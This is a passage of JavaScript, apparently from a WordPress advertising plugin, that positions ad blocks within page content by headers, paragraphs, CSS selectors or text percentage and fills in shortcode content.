                dataFull = gatheredBlockChild.getAttribute('data-full');

                if (scBlockId&&scAdId > 0) {
                    sci = -1;
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']&&scAdId == scArray[i1]['adId']) {
                            sci = i1;
                        }
                    }

                    if (sci > -1) {
                        if (blockStatus&&okStates.includes(blockStatus)) {
                            if (blockStatus=='no-block') {
                                gatheredBlockChild.innerHTML = '';
                            } else if ((blockStatus=='fetched'&&dataFull==1)||!['no-block','fetched'].includes(blockStatus)) {
                                for (let cl1 = 0; cl1 < gatheredBlocks[i].classList.length; cl1++) {
                                    if (gatheredBlocks[i].classList[cl1].includes("repeatable-mark")) {
                                        repeatableIdentifier = gatheredBlocks[i].classList[cl1];
                                    }
                                }

                                if (repeatableIdentifier) {
                                    divCidElement = document.querySelectorAll(".percentPointerClass.scMark."+repeatableIdentifier+' div[data-cid="'+dataCidIdentifier+'"]');
                                } else {
                                    divCidElement = gatheredBlockChild.querySelectorAll('div[data-cid="'+dataCidIdentifier+'"]');
                                }

                                if (divCidElement&&divCidElement.length > 0) {
                                    for (let i2 = 0; i2 < divCidElement.length; i2++) {
                                        jQuery(divCidElement[i2]).html(scArray[sci]['text']);
                                    }
                                } else {
                                    jQuery(gatheredBlockChild).html(scArray[sci]['text']);
                                }
                                launchUpdateRbDisplays();
                            }
                            if (blockStatus!='fetched'||(blockStatus=='fetched'&&dataFull==1)) {
                                for (i1 = 0; i1 < scArray.length; i1++) {
                                    if (scBlockId == scArray[i1]['blockId']) {
                                        scArray.splice(i1, 1);
                                        i1--;
                                    }
                                }
                                gatheredBlocks[i].classList.remove('scMark');
                            }
                        }
                    }
                } else if (scBlockId&&scAdId < 1&&['no-block','fetched'].includes(blockStatus)) {
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']) {
                            scArray.splice(i1, 1);
                            i1--;
                        }
                    }
                    gatheredBlocks[i].classList.remove('scMark');
                }
            }
        } else if (!scArray||(scArray&&scArray.length < 1)) {
            endedSc = true;
        }
    } else {
        endedSc = true;
    }

    if (!endedSc) {
        setTimeout(function () {
            shortcodesInsert();
        }, 200);
    }
}

function clearUnsuitableCache(cuc_cou) {
    let scAdId = -1;
    let ccRepeat = false;

    let gatheredBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));

    if (gatheredBlocks&&gatheredBlocks.length > 0) {
        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (gatheredBlocks[i]['dataset']['aid']&&gatheredBlocks[i]['dataset']['aid'] < 0) {
                if ((gatheredBlocks[i]['dataset']["state"]=='no-block')||(['done','fetched','refresh-wait'].includes(gatheredBlocks[i]['dataset']["state"]))) {
                    gatheredBlocks[i]['innerHTML'] = '';
                } else {
                    ccRepeat = true;
                }
            } else if (!gatheredBlocks[i]['dataset']['aid']) {
                ccRepeat = true;
            }
        }
        if (cuc_cou < 50) {
            if (ccRepeat) {
                setTimeout(function () {
                    clearUnsuitableCache(cuc_cou+1);
                }, 100);
            }
        } else {
            endedCc = true;
        }
    } else {
        endedCc = true;
    }
}

function blocksRepositionUse(containerString, blType, searchType, contentElement) {
    let blocksInContainer;
    let blLocal = blType;
    let currentBlock;
    let currentBlockId;
    let currentBlockPosition;
    let currentContainer;
    let i = 0;
    let j = 0;
    let blockStrJs = ' .percentPointerClass.marked';
    let blockStrPhp = ' .percentPointerClass:not(.marked)';
    let blockStr = ' .percentPointerClass';
    let checkPointer = null;
    let blockRepeatEnd = false;

    if (searchType) {
        if (searchType == 'marked') {
            while (!blockRepeatEnd) {
                blLocal = blLocal.parentElement;
                if (blLocal) {
                    checkPointer = blLocal.querySelector("#content_pointer_id");
                    if (!checkPointer) {
                        blocksInContainer = jQuery(blLocal).parent(containerString);
                        if (blocksInContainer && blocksInContainer.length > 0) {
                            /* checkPointer = blocksInContainer.querySelector("#content_pointer_id"); */
                            checkPointer = jQuery(blocksInContainer).find("#content_pointer_id");
                            if (checkPointer && checkPointer.length > 0) {
                                blocksInContainer = null;
                            }
                            blockRepeatEnd = true;
                        }
                    } else {
                        blockRepeatEnd = true
                    }
                } else {
                    blockRepeatEnd = true
                }
            }
            /* blocksInContainer = jQuery(blType).parent(containerString); */
            if (blocksInContainer&&blocksInContainer.length > 0) {
                /* blocksInContainer.parentNode.insertBefore(rb_tempElement, blocksInContainer); */
                blocksInContainer[0].parentNode.insertBefore(rb_tempElement, blocksInContainer[0]);

                sameElementAfterExcClassId = false;
                return blocksInContainer[0];
            }
            return blType;
        } else if (searchType == 'non-marked') {
            blocksInContainer = document.querySelectorAll(blType + containerString + blockStrPhp);
            if (blocksInContainer && blocksInContainer.length > 0 && usedBlockSettingArray && usedBlockSettingArray.length > 0) {
                for (i = 0; i < blocksInContainer.length; i++) {
                    currentBlock = blocksInContainer[i];
                    currentBlockId = currentBlock.querySelector('.' + block_classes.join(', .')).getAttribute('data-id');
                    currentContainer = null;
                    for (j = 0; j < usedBlockSettingArray.length; i++) {
                        if (usedBlockSettingArray[i]['id'] == currentBlockId) {
                            currentBlockPosition = usedBlockSettingArray[i]['elementPosition'];
                            currentContainer = currentBlock.closest(blType + containerString);
                            if (currentBlockPosition == 0) {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer);
                            } else {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer.nextSibling);
                            }
                            break;
                        }
                    }
                }
            }
        }
    }
    return false;
}

function createStyleElement(blockNumber, localElementCss) {
    let htmlToAdd = '';
    let marginString;
    let textAlignString;
    let contPoi;
    let emptyValues = false;
    let elementToAddStyleLocal = document.querySelector('#blocksAlignStyle');
    if (!elementToAddStyleLocal) {
        contPoi = document.querySelector('#content_pointer_id');
        if (!contPoi) {
            return false;
        }

        elementToAddStyleLocal = document.createElement('style');
        elementToAddStyleLocal.setAttribute('id', 'blocksAlignStyle');
        contPoi.parentNode.insertBefore(elementToAddStyleLocal, contPoi);
    }

    switch (localElementCss) {
        case 'left':
            emptyValues = false;
            marginString = '0 auto 0 0';
            textAlignString = 'left';
            break;
        case 'right':
            emptyValues = false;
            marginString = '0 0 0 auto';
            textAlignString = 'right';
            break;
        case 'center':
            emptyValues = false;
            marginString = '0 auto';
            textAlignString = 'center';
            break;
        case 'default':
            emptyValues = true;
            marginString = 'default';
            textAlignString = 'default';
            /** here will be css */
            break;
    }
    if (!emptyValues) {
        htmlToAdd = '.percentPointerClass  > *[data-id="'+blockNumber+'"] {\n' +
            '    margin: '+marginString+';\n' +
            '}\n';
    }

    elementToAddStyleLocal.innerHTML += htmlToAdd;
    return textAlignString;
}

function initTargetToInsert(position, type, currentElement) {
    let posCurrentElement;
    let usedElement;
    if (type == 'element') {
        if (position == 0) {
            posCurrentElement = currentElement;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginTop');
            }
        } else {
            posCurrentElement = currentElement.nextSibling;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginBottom');
            }
        }
        currentElement.style.clear = 'both';
    } else {
        usedElement = currentElement;
        if (position == 0) {
            posCurrentElement = usedElement;
        } else {
            posCurrentElement = usedElement.nextSibling;
        }
    }
    return posCurrentElement;
}

function checkAdsWidth(content_pointer, posCurrentElement, currentElement) {
    let widthChecker = document.querySelector('#widthChecker');
    let widthCheckerStyle = null;
    let content_pointerStyle = getComputedStyle(content_pointer);
    /* let getPositionForTempElement = null;
    let testImgDetected = false;
    let testImg;
    let testImageCompWidth;
    let testImgCou = 0
    let figureChilds;
    let figureComWidth;
    let fcCou = 0; */
    let content = content_pointer.parentElement;

    if (!widthChecker) {
        widthChecker = document.createElement("div");
        widthChecker.setAttribute('id','widthChecker');
        widthChecker.style.display = 'flex';
    }

    if (content) {
        posCurrentElement = initTargetToInsert(posCurrentElement, 'term', currentElement);
        currentElement.parentNode.insertBefore(widthChecker, posCurrentElement);
        widthCheckerStyle = getComputedStyle(widthChecker);
        /* testImg = currentElement.previousSibling;
        if (testImg) {
            while (!testImgDetected&&testImgCou<4) {
                if (testImg&&testImg.nodeName.toLowerCase() === 'figure') {
                    figureComWidth = getComputedStyle(testImg);
                    figureComWidth = parseInt(figureComWidth.width);
                    figureChilds = testImg.childNodes;
                    if (figureChilds&&figureChilds.length > 0) {
                        while (!testImgDetected&&figureChilds[fcCou]) {
                            if (figureChilds[fcCou] instanceof HTMLImageElement) {
                                testImgDetected = true;
                                testImageCompWidth = getComputedStyle(figureChilds[fcCou]);
                                testImageCompWidth = parseInt(testImageCompWidth.width);
                                console.log('img_f_w:'+figureComWidth+'; img_w:'+testImageCompWidth+';');
                            }
                            fcCou++;
                        }
                    }
                }
                if (testImg instanceof HTMLImageElement) {
                    testImgDetected = true;
                    testImageCompWidth = getComputedStyle(testImg);
                    testImageCompWidth = parseInt(testImageCompWidth.width);
                    console.log('img_w:'+testImageCompWidth+';');
                }
                if (!testImg.previousSibling) {
                    break;
                }
                testImg = testImg.previousSibling;
                testImgCou++;
            }
        }
        console.log('cp_w:'+parseInt(content_pointerStyle.width)+'; wc_w:'+parseInt(widthCheckerStyle.width)+';'); */
        if (parseInt(widthCheckerStyle.width) >= (parseInt(content_pointerStyle.width) - 50)) {
            return true;
        }
    }
    currentElement.parentNode.insertBefore(rb_tempElement, currentElement.nextSibling);
    rb_tempElement_check = true;
    return false;
}

/* function currentElementReceiver(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id");
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
} */

function currentElementReceiverSpec(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id"); /* orig */
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum]['element'];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
}

function excIdClUnpacker() {
    let excArr = [],
        cou = 0,
        currExcStr = '',
        curExcFirst = '';
    excArr['id'] = [];
    excArr['class'] = [];
    excArr['tag'] = [];
    if (excIdClass&&excIdClass.length > 0) {
        while (excIdClass[cou]) {
            currExcStr = excIdClass[cou];
            if (currExcStr.length > 0) {
                curExcFirst = currExcStr.substring(0,1);
                switch (curExcFirst) {
                    case '#':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['id'].push(currExcStr);
                        }
                        break;
                    case '.':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['class'].push(currExcStr);
                        }
                        break;
                    default:
                        excArr['tag'].push(currExcStr);
                        break;
                }
                cou++;
            }
        }
    }
    return excArr;
}

function asyncBlocksInsertingFunction(blockSettingArray) {
    try {
        var content_pointer = document.querySelector("#content_pointer_id"); /* orig */
        var parent_with_content = content_pointer.parentElement;
        var lordOfElements = parent_with_content;
        parent_with_content = parent_with_content.parentElement;
        var newElement = document.createElement("div");
        var elementToAdd;
        var elementToAddStyle;
        var poolbackI = 0;
        var counter = 0;
        var currentElement;
        var repeatableCurrentElement;
        var repeatableSuccess;
        var reCou;
        var curFirstPlace;
        var curElementCount;
        var curElementStep;
        var backElement = 0;
        var sumResult = 0;
        var curSumResult = 0;
        var repeat = false;
        var currentElementChecker = false;
        let containerFor6th = [];
        let containerFor7th = [];
        var posCurrentElement;
        var block_number;
        let contentLength = content_pointer.getAttribute('data-content-length');
        let rejectedBlocks = content_pointer.getAttribute('data-rejected-blocks');
        if (rejectedBlocks&&rejectedBlocks.length > 0) {
            rejectedBlocks = rejectedBlocks.split(',');
        }
        let widthCheck = false;
        let currentElementList;
        var testElement1 = null;
        var termorarity_parent_with_content = parent_with_content;
        var termorarity_parent_with_content_length = 0;
        var headersList = ['h1', 'h2', 'h3', 'h4', 'h5', 'h6'];
        for (var hc1 = 0; hc1 < headersList.length; hc1++) {
            termorarity_parent_with_content_length += termorarity_parent_with_content.getElementsByTagName(headersList[hc1]).length;
        }

        let detailedElementList;
        let ExcStrCou = 1;
        let detailedQueryString;
        let usedElement;
        let tagList = [];
        let localSumResult;
        let binderName;

        var removeClearing;
        var repeatableBlockIdentifier = 0;

        var i;

        if (contentLength < 1) {
            contentLength = parent_with_content.innerText.length
        }

        rb_tempElement = document.querySelector('#rb_tempElement');
        if (!rb_tempElement) {
            rb_tempElement = document.createElement('span');
            rb_tempElement.setAttribute('id', 'rb_tempElement');
        }

        function getFromConstructions(currentElement) {
            if (currentElement.parentElement.tagName.toLowerCase() == "blockquote") {
                currentElement = currentElement.parentElement;
                /* initTargetToInsert(blockSettingArray, 'element', currentElement); */
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            } else if (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                currentElement = currentElement.parentElement;
                while (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                    currentElement = currentElement.parentElement;
                }
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            }
            return currentElement;
        }

        function directClassElementDetecting(blockSettingArray, directElement) {
            let findQuery = 0;
            let directClassElementResult = [];

            currentElement = document.querySelectorAll(directElement);
            if (currentElement.length > 0) {
                if (blockSettingArray[i]['elementPlace'] > 1) {
                    if (currentElement.length >= blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[blockSettingArray[i]['elementPlace']-1];
                    } else if (currentElement.length < blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[currentElement.length - 1];
                    } else {
                        findQuery = 1;
                    }
                } else if (blockSettingArray[i]['elementPlace'] < 0) {
                    if ((currentElement.length + blockSettingArray[i]['elementPlace'] + 1) > 0) {
                        currentElement = currentElement[currentElement.length + blockSettingArray[i]['elementPlace']];
                    } else {
                        findQuery = 1;
                    }
                } else {
                    findQuery = 1;
                }
            } else {
                findQuery = 1;
            }

            directClassElementResult['findQuery'] = findQuery;
            directClassElementResult['currentElement'] = currentElement;

            return directClassElementResult;
        }

        function placingToH1(usedElement, elementTagToFind) {
            let uselessLet;
            currentElement = usedElement.querySelectorAll(elementTagToFind);

            if (currentElement.length < 1) {
                if (usedElement.parentElement) {
                    uselessLet = placingToH1(usedElement.parentElement, elementTagToFind);
                }
            }
            return currentElement;
        }

        function elementsCleaning(excArr, elList, pwcLocal, gatherString) {
            let markedClass = 'rb_m_inc';
            let markedClassBad = 'rb_m_exc';
            let cou = 0;
            let cou1 = 0;
            let finalArr = [];
            let finalArrClear = [];
            let checkNearest;
            let outOfRangeCheck;
            let gatherRejected;
            let allower;

            try {
                while (elList[cou]) {
                    allower = true;
                    if (!elList[cou].classList.contains(markedClassBad)) {
                        if (excArr&&excArr.length > 0) {
                            cou1 = 0;
                            while (excArr[cou1]) {
                                checkNearest = elList[cou].parentElement.closest(excArr[cou1]);
                                if (checkNearest) {
                                    checkNearest.classList.add('currClosest');
                                    outOfRangeCheck = pwcLocal.querySelector('.currClosest');
                                    if (outOfRangeCheck) {
                                        allower = false;
                                        checkNearest.classList.add(markedClass);
                                        gatherRejected = checkNearest.querySelectorAll(gatherString);
                                        if (gatherRejected.length > 0) {
                                            for (let i1 = 0; i1 < gatherRejected.length; i1++) {
                                                gatherRejected[i1].classList.add(markedClassBad);
                                            }
                                        }
                                    }
                                    checkNearest.classList.remove('currClosest');
                                }
                                cou1++;
                            }
                        }
                        if (allower===true) {
                            elList[cou].classList.add(markedClass);
                            /* finalArr.push(elList[cou]); */
                        }
                    }
                    cou++;
                }
                finalArr = pwcLocal.querySelectorAll('.'+markedClass+':not('+markedClassBad+')');
                finalArrClear = pwcLocal.querySelectorAll('.'+markedClass+',.'+markedClassBad);
                if (finalArrClear&&finalArrClear.length > 0) {
                    for (let i1 = 0; i1 < finalArrClear.length; i1++) {
                        finalArrClear[i1].classList.remove(markedClass,markedClassBad);
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return finalArr;
        }

        function cureentElementsGather(usedElement, loopLimit = 2, localPwc = parent_with_content) {
            let curElementSearchRepeater = true;
            let curElementSearchCounter = 0;
            let currentElementLoc = null;
            let ExcludedStringBegin = '';
            let ExcludedString = '';
            let ExcludedStringEnd = '';
            let tagListString = '';
            let tagListStringExc = '';
            let cou = 0;
            /* let excArr = excIdClUnpacker(); */
            let tagListCou = 0;

            if (usedElement=='h1') {
                currentElementLoc = placingToH1(localPwc, usedElement);
            } else {
                if (usedElement=='h2-4') {tagList = ['h2','h3','h3'];}
                else                     {tagList = [usedElement];   }
                while (tagList[tagListCou]) {
                    tagListString += ((cou++>0)?',':'')+tagList[tagListCou];
                    tagListStringExc += ':not('+tagList[tagListCou]+')';
                    tagListCou++;
                }

                ExcludedString = '';
                if (excIdClass&&excIdClass.length > 0) {
                    for (let i2 = 0; i2 < excIdClass.length; i2++) {
                        if (excIdClass[i2].length > 0) {
                            ExcludedString += (i2>0?',':'')+excIdClass[i2]+tagListStringExc;
                        }
                    }
                }
                detailedQueryString += tagListString+','+ExcludedString;

                /* console.log(detailedQueryString); */
                while (curElementSearchRepeater&&curElementSearchCounter < loopLimit) {
                    try {
                        currentElementLoc = localPwc.querySelectorAll(tagListString);
                    } catch (e1) {console.log(e1.message);}
                    if (!currentElementLoc) {
                        if (localPwc.parentElement) {
                            localPwc = localPwc.parentElement;
                        } else {
                            break;
                        }
                    } else {
                        currentElementLoc = elementsCleaning(excIdClass, currentElementLoc, localPwc, detailedQueryString);
                        curElementSearchRepeater = false;
                    }
                    curElementSearchCounter++;
                }
            }
            return currentElementLoc;
        }

        function currentElementReceiver(revert, localCurEl = currentElement) {
            let origCurEl = localCurEl;
            curSumResult = sumResult;
            detailedElementList = localCurEl;
            sameElementAfterWidth = false;
            let testCou = 0;
            while (detailedElementList[curSumResult]&&sameElementAfterWidth==false&&testCou < 8) {
                localCurEl = detailedElementList[curSumResult];
                try {
                    sameElementAfterWidth=true;
                    sameElementAfterWidth = checkAdsWidth(content_pointer, blockSettingArray[i]["elementPosition"], localCurEl);
                } catch (ex) {
                    console.log(ex.message);
                }
                revert? curSumResult--: curSumResult++;
                testCou++;
            }
            if (localCurEl) {
                currentElementChecker = true;
            }
            return localCurEl?localCurEl:origCurEl;
        }
        
        function endingActions(block_number) {
            usedBlockSettingArrayIds.push(block_number);
            blockSettingArray.splice(i--, 1);
            poolbackI = 1;
        }

        for (i = 0; i < blockSettingArray.length; i++) {
            currentElement = null;
            currentElementChecker = false;
            sameElementAfterWidth = false;
            sameElementAfterExcClassId = false;
            sameElementAfterFromConstruction = false;
            tagListCou = 0;
            poolbackI = 0;
            detailedQueryString = '';
            binderName = elementBinderNameGenerator();

            try {
                if (!blockSettingArray[i]["text"]
                    ||(blockSettingArray[i]["text"]&&blockSettingArray[i]["text"].length < 1)
                    ||(rejectedBlocks&&rejectedBlocks.includes(blockSettingArray[i]["id"]))
                    ||((blockSettingArray[i]["maxHeaders"] > 0)&&(blockSettingArray[i]["maxHeaders"] < parseInt(termorarity_parent_with_content_length)))
                    ||((blockSettingArray[i]["maxSymbols"] > 0)&&(blockSettingArray[i]["maxSymbols"] < parseInt(contentLength)))
                    ||(content_pointer.classList.contains("hard-content")&&blockSettingArray[i]["setting_type"]!=3)
                ) {
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                    continue;
                }

                block_number = 0;

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (blockSettingArray[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.innerHTML = blockSettingArray[i]["text"];
                elementToAdd.dataset.rbinder = binderName;
                block_number = elementToAdd.children[0].attributes['data-id'].value;

                if (blockDuplicate == 'no') {
                    if (usedBlockSettingArrayIds.length > 0) {
                        for (let i1 = 0; i1 < usedBlockSettingArrayIds.length; i1++) {
                            if (block_number==usedBlockSettingArrayIds[i1]) {
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                        if (poolbackI == 1) {
                            continue;
                        }
                    }
                }

                elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if ((blockSettingArray[i]["minHeaders"] > 0)&&(blockSettingArray[i]["minHeaders"] > termorarity_parent_with_content_length)) {continue;}
                if (blockSettingArray[i]["minSymbols"] > contentLength) {continue;}

                if (blockSettingArray[i]["setting_type"] == 1) {
                    currentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (currentElement) {
                        if (blockSettingArray[i]["elementPlace"] < 0) {
                            sumResult = currentElement.length + blockSettingArray[i]["elementPlace"];
                            if (sumResult >= 0 && sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(true);
                            }
                        } else {
                            sumResult = blockSettingArray[i]["elementPlace"] - 1;
                            if (sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(false);
                            }
                        }
                    }
                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        currentElement.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        rb_tempElement_check = false;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 2) {
                    if (blockDuplicate == 'no') {
                        blockSettingArray[i]["elementCount"] = 1;
                    }
                    repeatableCurrentElement = [];
                    reCou = 0;
                    curFirstPlace = blockSettingArray[i]["firstPlace"];
                    curElementCount = blockSettingArray[i]["elementCount"];
                    curElementStep = blockSettingArray[i]["elementStep"];
                    repeatableSuccess = false;

                    elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                    repeatableCurrentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (repeatableCurrentElement) {
                        for (let i1 = 0; i1 < blockSettingArray[i]["elementCount"]; i1++) {
                            currentElementChecker = false;
                            let repElementToAdd = document.createElement("div");
                            repElementToAdd.classList.add("percentPointerClass");
                            repElementToAdd.classList.add("marked");
                            if (blockSettingArray[i]["sc"]==1) {
                                repElementToAdd.classList.add("scMark");
                            }
                            repElementToAdd.classList.add("repeatable-mark-"+repeatableBlockIdentifier);
                            repElementToAdd.innerHTML = blockSettingArray[i]["text"];

                            if (elementToAddStyle&&elementToAddStyle!='default') {
                                repElementToAdd.style.textAlign = elementToAddStyle;
                            }

                            sumResult = Math.round(parseInt(blockSettingArray[i]["firstPlace"]) + (i1*parseInt(blockSettingArray[i]["elementStep"])) - 1);
                            if (sumResult < repeatableCurrentElement.length) {
                                currentElement = currentElementReceiver(false, repeatableCurrentElement);
                            }

                            if (currentElement != undefined && currentElement != null && currentElementChecker) {
                                posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                                currentElement.parentNode.insertBefore(repElementToAdd, posCurrentElement);
                                currentElement.classList.add('rbinder-'+binderName);
                                repElementToAdd.classList.remove('coveredAd');
                                curFirstPlace = sumResult + parseInt(blockSettingArray[i]["elementStep"]) + 1;
                                curElementCount--;
                                repeatableSuccess = true;
                            } else {
                                repeatableSuccess = false;
                                break;
                            }
                        }
                    }
                    if (repeatableSuccess==true) {
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        repeatableBlockIdentifier++;
                    } else {
                        if (!blockSettingArray[i]["unsuccess"]) {
                            blockSettingArray[i]["unsuccess"] = 1;
                        } else {
                            blockSettingArray[i]["unsuccess"] = Math.round(blockSettingArray[i]["unsuccess"] + 1);
                        }
                        if (blockSettingArray[i]["unsuccess"] > 10) {
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            blockSettingArray[i]["firstPlace"] = curFirstPlace;
                            blockSettingArray[i]["elementCount"] = curElementCount;
                            blockSettingArray[i]["elementStep"] = curElementStep;
                            repeat = true;
                        }
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 3) {
                    let elementTypeSymbol = '';
                    let elementSpaceSymbol = '';
                    let elementName = '';
                    let elementType = '';
                    let elementTag  = '';
                    let findQuery = 0;
                    let directClassResult = [];
                    let directElement = blockSettingArray[i]["directElement"].trim();

                    if (directElement.search('#') > -1) {
                        findQuery = 1;
                    } else if ((directElement.search('#') < 0)&&(directElement.search('.') > -1)) {
                        directClassResult = directClassElementDetecting(blockSettingArray, directElement);
                        findQuery = directClassResult['findQuery'];
                        currentElement = directClassResult['currentElement'];
                    }
                    if (findQuery == 1) {
                        currentElement = document.querySelector(directElement);
                    }
                    if (currentElement) {
                        currentElementChecker = true;
                    }

                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        elementToAdd.classList.remove('coveredAd');
                        currentElement.classList.add('rbinder-'+binderName);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 4) {
                    document.querySelector("#content_pointer_id").parentElement.append(elementToAdd);
                    usedBlockSettingArrayIds.push(block_number);
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                }
                else if (blockSettingArray[i]["setting_type"] == 5) {
                    let currentElementList = cureentElementsGather('p', 1, content_pointer.parentElement);
                    if (currentElementList&&currentElementList.length > 0) {
                        let pCount = currentElementList.length;
                        let elementNumber = Math.round(pCount/2);
                        if (pCount > 1) {
                            currentElement = currentElementList[elementNumber+1];
                        }
                        if (currentElement != undefined && currentElement != null) {
                            if (pCount > 1) {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement);
                            } else {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement.nextSibling);
                            }
                            elementToAdd.classList.remove('coveredAd');
                            currentElement.classList.add('rbinder-'+binderName);
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            repeat = true;
                        }
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 6) {
                    if (containerFor6th.length > 0) {
                        for (let j = 0; j < containerFor6th.length; j++) {
                            if (containerFor6th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor6th.length-1) {
                                    containerFor6th.push(blockSettingArray[i]);
                                    /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor6th.length-1; k > j-1; k--) {
                                    containerFor6th[k + 1] = containerFor6th[k];
                                }
                                containerFor6th[j] = blockSettingArray[i];
                                /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor6th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 6ho tipa */
                }
                else if (blockSettingArray[i]["setting_type"] == 7) {
                    if (containerFor7th.length > 0) {
                        for (let j = 0; j < containerFor7th.length; j++) {
                            if (containerFor7th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor7th.length-1) {
                                    containerFor7th.push(blockSettingArray[i]);
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor7th.length-1; k > j-1; k--) {
                                    containerFor7th[k + 1] = containerFor7th[k];
                                }
                                containerFor7th[j] = blockSettingArray[i];
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor7th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 7ho tipa */
                }
            } catch (e) {
                console.log(e.message);
            }
        }

        var array = textLengthGatherer(lordOfElements),
            tlArray = array.array,
            length = array.length;

        if (containerFor6th.length > 0) {
            percentInserter(lordOfElements, containerFor6th, tlArray, length);
        }
        if (containerFor7th.length > 0) {
            symbolInserter(lordOfElements, containerFor7th, tlArray);
        }
        shortcodesInsert();
        let stopper = 0;

        window.addEventListener('load', function () {
            if (repeat = true) {
